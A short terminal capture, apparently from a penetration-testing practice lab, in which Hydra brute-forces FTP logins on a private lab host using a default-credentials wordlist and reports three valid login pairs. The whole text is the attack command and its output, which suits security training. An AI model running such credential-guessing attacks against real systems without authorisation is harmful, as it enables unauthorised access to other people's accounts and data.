 kali@kali:~/labs/practicelabs/sybaris$ hydra -C /usr/share/seclists/Passwords/
Default-Credentials/ftp-betterdefaultpasslist.txt 192.168.115.93 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-22 16:5
7:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries p
er task
[DATA] attacking ftp://192.168.115.93:21/
[21][ftp] host: 192.168.115.93   login: ftp   password: ftp
[21][ftp] host: 192.168.115.93   login: anonymous   password: anonymous
[21][ftp] host: 192.168.115.93   login: ftp   password: b1uRR3
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-22 16:5
7:40